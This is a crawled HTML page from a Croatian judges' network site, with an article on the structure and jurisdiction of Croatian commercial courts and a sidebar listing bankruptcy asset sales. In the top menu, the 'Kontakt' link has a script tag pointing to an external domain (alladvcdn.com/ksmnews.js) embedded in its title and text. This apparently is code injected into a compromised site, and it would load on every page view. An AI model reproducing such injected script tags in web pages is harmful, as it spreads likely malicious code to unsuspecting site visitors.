

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=hr
body_size: 63935
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="web-stecaj.aspx?G1=&amp;G2=o-trgovackom-sudovanju&amp;Lng=hr" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="58" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uaXJhanRlJz5Eb25pcmFqdGU8L2E+PC9saT48bGk+PGEgIGhy" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTExJyB0aXRsZT0nQXVkaW9nYWxlcmlqZSc+QXVkaW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/Q2F0PTIxJyB0aXRsZT0nVmlkZW9nYWxlcmlqZSc+VmlkZW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJl" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]/RzE9JkcyPSZHMz1ub3ZlbGEtMjAwMCcgdGl0bGU9J05vdmVsYSAyMDAwJz5Ob3ZlbGEgMjAwMDwvYT48L2xpPjxsaT48YSAgaHJlZj0nL3dlYi1zdGVjYWouYXNweD9HMT0mRzI9JkczPXN0ZWNham5pLXpha29uLTE5OTYnIHRpdGxlPSdTdGXEjWFqbmkg" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="emFrb24gMTk5Nic+U3RlxI1ham5pIHpha29uIDE5OTY8L2E+PC9saT48bGk+PGEgIGhyZWY9Jy93ZWItc3RlY2FqLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]/RzE9JkcyPSZHMz1pem1qZW5lLTI5LTk5JyB0aXRsZT0nWmFrb24gbyBpem1qZW5hbWEgaSBkb3B1bmFtYSBTdGXEjWFqbm9nIHpha29uYSBOTiAyOS85OSc+WmFrb24gbyBpem1qZW5hbWEgaSBkb3B1bmFtYSBTdGXEjWFqbm9nIHpha29u" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]/U2VhcmNoPSZDb3VydD0mVHlwZT0mVHlwZTE9JlR5cGUyPSZNYW5hZ2VyPSZTdGF0dXM9JlAxPSZTaG93SUQ9MzY3NjInIHRpdGxlPSdTYXpuYWp0ZSB2acWhZScgY2xhc3M9J2RldGFpbHMnPnZpxaFlID4+PC9hPjwvZGl2PjxkaXYgY2xhc3M9" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]/U2VhcmNoPSZDb3VydD0mVHlwZT0mVHlwZTE9JlR5cGUyPSZNYW5hZ2VyPSZTdGF0dXM9JlAxPSZTaG93SUQ9MzY3NjAnIHRpdGxlPSdTYXpuYWp0ZSB2acWhZScgY2xhc3M9J2RldGFpbHMnPnZpxaFlID4+PC9hPjwvZGl2PjxkaXYgY2xhc3M9J3NwYWNlcmdy" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="PSJodHRwOi8vd3d3LnJlZ2plcmluZ2VuLm5vL2VuLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="[base64]" />
<input type="hidden" name="__VIEWSTATE55" id="__VIEWSTATE55" value="[base64]" />
<input type="hidden" name="__VIEWSTATE56" id="__VIEWSTATE56" value="[base64]" />
<input type="hidden" name="__VIEWSTATE57" id="__VIEWSTATE57" value="[base64]/rMdG4+pshLIxs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13C3ECAB" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAKG5aj4BgKcjfqDAQKK67jiBAKbre7CDPBIzls/1Jmm0TGfeXFTRxjnhzNB" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li class='on'><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>
<div id='subMenu'><ul><li ><a  href='/web-stecaj.aspx?G1=&G2=osnovno-stečaj' title='Osnovno o stečaju'>Osnovno o stečaju</a></li><li ><a  href='/stecaj-ponude.aspx' title='Pretraživanje prodaje'>Pretraživanje prodaje</a></li><li ><a  href='/stecaj-upravitelji.aspx' title='Stečajni upravitelji'>Stečajni upravitelji</a></li><li  class='sub' ><a  href='#' title='Trgovački sudovi'>Trgovački sudovi</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju' title='O trgovačkom sudovanju'>O trgovačkom sudovanju</a></li></ul></li><li  class='sub' ><a  href='#' title='Stečajni zakoni'>Stečajni zakoni</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2006i' title='Novela 2006'>Novela 2006</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2003' title='Novela 2003'>Novela 2003</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2000' title='Novela 2000'>Novela 2000</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=stecajni-zakon-1996' title='Stečajni zakon 1996'>Stečajni zakon 1996</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izjemne-82-06' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 82/06'>Zakon o izmjenama i dopunama Stečajnog zakona NN 82/06</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-123-03' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 123/03'>Zakon o izmjenama i dopunama Stečajnog zakona NN 123/03</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-129-00' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 129/00'>Zakon o izmjenama i dopunama Stečajnog zakona NN 129/00</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-29-99' title='Zakon o izmjenama i dopunama Stečajnog zakona NN 29/99'>Zakon o izmjenama i dopunama Stečajnog zakona NN 29/99</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=dopune' title='Odluka o proglašenju Zakona o dopunama stečajnog zakona'>Odluka o proglašenju Zakona o dopunama stečajnog zakona</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=ostalipropisi' title='Ostali propisi'>Ostali propisi</a></li></ul></li><li ><a  href='/sr.aspx?Type=1' title='Stručni radovi'>Stručni radovi</a></li><li ><a  href='/sr.aspx?Type=2' title='International Exchange'>International Exchange</a></li><li ><a  href='/stecaj-sudskapraksa.aspx' title='Sudska praksa'>Sudska praksa</a></li></ul></div>
</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=web-stecaj_aspx&G1=&G2=o-trgovackom-sudovanju&Lng=hr' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            <h1>O trgovačkom sudovanju</h1><br /><div style="display:none">48uep6bbphidvals|2193</div><div style="display:none">48uep6bbphidcol4|ID</div><div style="display:none">48uep6bbph|2030E0C0CMS_dokumenti|Text0</div>
		<br />
		<i>( Autor teksta: Mario Vukelić, dipl. iur. oec., Predsjednik Visokog
 trgovačkog suda RH )  <br /></i>
		<br />
		<b>
				<br />Trgovačko sudovanje</b>
		<br />
		<br />Sudbenu vlast u Republici Hrvatskoj obnašaju sudovi. Sudbena vlast
 je samostalna i neovisna. Sudovi sude na temelju Ustava i zakona i na 
osnovi međunarodnih ugovora koji su dio pravnog poretka Republike 
Hrvatske. <br /><br />Zabranjen je svaki oblik utjecaja na donošenje sudske 
odluke, a posebno: svaka uporaba javnih ovlasti, sredstava javnog 
priopćavanja i uopće javnih istupanja radi utjecanja na tijek i ishod 
sudskih postupaka. Odluku suda smije mijenjati i ukidati samo sud u čiju
 nadležnost spada predmet u postupku propisanim zakonom. <br /><br />Sudske 
odluke u pravilu se donose u obliku presude ili rješenja. Poslovi se 
sucima i vijećima raspodjeljuju prema rasporedu unaprijed utvrđenom za 
svaku godinu.<br /><br />Kao posebna vrsta sudova, u Hrvatskoj je 
ustanovljeno 13 trgovačkih sudova, kao prvostupanjskih sudova te Visoki 
trgovački sud Republike Hrvatske, kao drugostupanjski sud za područje 
cijele Republike Hrvatske.<br /><br />Sjedište i mjesna nadležnost 
trgovačkih sudova određena je Zakonom o područjima i sjedištima sudova 
(Narodne novine br. 3/94, 104/97 i 50/01).<br /><br />Na prvostupanjskim 
trgovačkim sudovima radi ukupno 131 sudac i 37 sudskih savjetnika, a na 
VTSRH rade 24 suca i 11 sudskih savjetnika. Nadležnost trgovačkih i 
Visokog trgovačkog suda RH u parničnim postupcima određena je Zakonom o 
parničnom postupku (Narodne novine br. 53/91, 91/92, 112/99, 88/01 i 
117/03) i drugim zakonima.<br /><br />Uopćeno govoreći, trgovački sudovi u 
parničnom postupku u prvom stupnju sude u trgovačkim sporovima, 
sporovima u povodu osnivanja, rada , prestanka i članstva u trgovačkim 
društvima, takozvanim plovidbenim, zrakoplovnim i autorskim sporovima i 
sporovima o zaštiti i uporabi izuma te u drugim sporovima ( čl. 34.b 
Zakona o parničnom postupku)<br /><br />Pored toga, prvostupanjski trgovački
 sudovi provode stečajne postupke, postupke u gospodarskih prijestupa, 
vode sudske registre, provode izvanparnične i ovršne postupke te 
obavljaju druge poslove određene zakonom ( čl. 20. Zakona o sudovima, 
Narodne novine br.150/05 ) <br /><br /><br /><b>Nadležnost i odlučivanje 
Visokog trgovačkog suda Republike Hrvatske</b><br /><br />Visoki trgovački 
sud Republike Hrvatske ustanovljen je za područje Republike Hrvatske sa 
sjedištem u Zagrebu. <br /><br />Odlučuje o žalbama protiv odluka trgovačkih
 sudova donesenih u prvom stupnju, o sukobu mjesne nadležnosti između 
trgovačkih sudova i obavlja druge poslove određene zakonom.<br /><br />Na 
sjednicama sudskih odjela Visokog trgovačkog suda Republike Hrvatske 
razmatraju se i pitanja od zajedničkog interesa za prvostupanjske 
trgovačke sudove i pitanja značajna za primjenu propisa pojedinih 
pravnih područja iz nadležnosti VTSRH.<br /><br />Pravno shvaćanje 
prihvaćeno na sjednici odjela VTSRH obvezatno je za sva drugostupanjska 
vijeća tog odjela.<br /><br />Odluke povodom pravnih lijekova donose se na 
VTSRH u pravilu na sjednicama vijeća od trojice sudaca u sastavu: tri 
suca VTSRH ili dva suca VTSRH i sudac porotnik.<br /><br />Odluke donose i 
suci pojedinci kada je to zakonom određeno. Sjednice vijeća sudaca nisu 
otvorene za javnost.<br /><br />Protiv drugostupanjske presude VTSRH, moguće
 je u zakonom određenim slučajevima podnijeti izvanredni pravni 
lijek-reviziju, o kojoj odlučuje Vrhovni sud Republike Hrvatske. 
Revizija nije dopuštena ako vrijednost predmeta spora pobijane 
pravomoćne presude ne prelazi 500.000,00 kuna. <br /><br /><br /><div align="right"><b>Mario Vukelić, dipl. iur. oec.<br />sudac Visokog 
trgovačkog suda RH<br /><br /></b><div align="left"><a href="http://www.sudacka-mreza.hr/user-folders/Adrese%20elektronske%20po%C5%A1te%20trgova%C4%8Dkih%20sudova.doc" target="_blank">Adrese elektronske pošte trgovačkih sudova.doc</a><br /></div><div align="left"><br /></div></div><div class='spacerbottom'></div>
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
                        
			                
                            
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">

			            <div id="webStecaj_Oglasi">
			            <a href="/stecaj-ponude.aspx" title="" class="linkButton"><span id="lbl_pretragacaption0">Pretraživanje prodaje</span></a>
            			
			            <div class="boxWrapper">
				            <div class="box">
				            <h2><span id="lbl_pretragacaption">Najnovije ponude</span></h2>
                            
                            <br /><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 1.541,69 EUR (11.192,36 HRK)<br /> (Motorno vozilo teretni automobil marke SEAT 1.2 TDI / IBIZA, god. proizvodnje 2014, broj šasije VSSZZZ6JZFR 027796 )</li><li><strong>Stečajni dužnik:</strong> Reality usluge d.o.o </li><li><strong>Sud:</strong> Trgovački sud u Zagrebu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36764' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 0,00 EUR (0,00 HRK)<br /> (- motorno vozilo M1, marka RENAULT MEGANE, god. proizvodnje 2017., reg. oznaka ZG8380HR, broj šasije VF1RFB00858510427 po početnoj cijeni od 5.558,27 eura 

- motorno vozilo M1, marka RENAULT KANGOO, god. proizvodnje 2012., reg. oznake: ZG3328ID, broj šasije: VF1KW25B546770294 po početnoj cijeni od 2.009,01 eura. 
)</li><li><strong>Stečajni dužnik:</strong> AMS OTOK d.o.o.</li><li><strong>Sud:</strong> Trgovački sud u Zagrebu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36763' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 07.01.2026.</li><li><strong>Datum dražbe:</strong> 09.01.2026.</li><li><strong>Vrijednost:</strong> 0,00 EUR (0,00 HRK)<br /> (Nekretnine stečajnog dužnika

Vrijednost navedena je u tekstu oglasa)</li><li><strong>Stečajni dužnik:</strong> USKOPLJE d.o.o. </li><li><strong>Sud:</strong> Trgovački sud u Splitu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36762' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> 10.01.2026.</li><li><strong>Vrijednost:</strong> 0,00 EUR (0,00 HRK)<br /> (VOLKSWAGEN TRANSPORTER TS 1,9 TDI,  vrijednost 2.391,41 EUR 
PEUGEOT 206, vrijednost 478,00 EUR 
)</li><li><strong>Stečajni dužnik:</strong> BM VISION d.o.o. </li><li><strong>Sud:</strong> Trgovački sud u Zagrebu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36761' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 29.12.2025.</li><li><strong>Datum dražbe:</strong> 07.01.2026.</li><li><strong>Vrijednost:</strong> 4.050,00 EUR (29.402,19 HRK)<br /> (AUTOMOBIL- OPEL ASTRA 1.7 CDTI)</li><li><strong>Stečajni dužnik:</strong> SANIEGOIST d.o.o. </li><li><strong>Sud:</strong> Trgovački sud u Pazinu </li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36760' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 29.12.2025.</li><li><strong>Datum dražbe:</strong> 07.01.2026.</li><li><strong>Vrijednost:</strong> 1.800,00 EUR (13.067,64 HRK)<br /> (AUTOMOBIL- VOLKSWAGEN LUPO 1,4)</li><li><strong>Stečajni 